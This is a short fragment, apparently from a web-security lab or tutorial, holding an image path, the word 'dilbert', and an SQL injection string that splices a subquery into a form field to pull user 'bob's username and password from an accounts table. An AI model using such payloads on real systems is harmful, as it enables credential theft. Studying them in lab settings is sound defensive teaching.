 dilbert
' || (select (username || ' ' || password) from
accounts where username='bob') || '
Squig it!